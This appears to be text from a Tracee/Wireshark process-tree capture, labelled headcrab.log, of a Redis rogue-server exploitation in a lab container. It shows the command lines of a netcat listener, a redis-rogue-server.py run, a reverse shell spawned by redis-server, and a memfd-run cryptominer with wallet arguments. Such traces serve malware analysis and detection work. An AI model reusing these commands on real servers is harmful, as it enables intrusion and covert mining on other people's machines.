 Wireshark · Tracee / Process Tree (with network) · headcrab.log
Process/Network activity Count
10863 (containerd-shim) 0
10 (bash) 0
493 (run.sh): /usr/bin/bash: /bin/bash ./run.sh 2
Connect to /var/run/nscd/socket 2
495 (nc): /usr/bin/nc.openbsd: nc -lv 1337 4
Connect to 192.168.184.2 port 53 1
Connect to /var/run/nscd/socket 2
Bind to 0.0.0.0 port 1337 1
494 (python3): /usr/bin/python3.8: python3 redis-rogue-server.py --rhost 127.0.0.1 --... 2
Connect to 127.0.0.1 port 6379 1
Bind to 127.0.0.1 port 8888 1
1 (redis-server) 8
Connect to 127.0.0.1 port 8888 4
Bind to 0.0.0.0 port 0 4
502 (sh): /usr/bin/dash: 1
Connect to 127.0.0.1 port 1337 1
503 (whoami): /usr/bin/whoami: whoami 2
Connect to /var/run/nscd/socket 2
496 (9): memfd:: /usr/local/sbin/python3.2 -algo verushash --donate-level 1 -wallet 34Q... 3
Connect to 192.168.184.2 port 53 1
Connect to /var/run/nscd/socket 2
Display filter: Enter a display filter ... Apply
Copy Save as... Close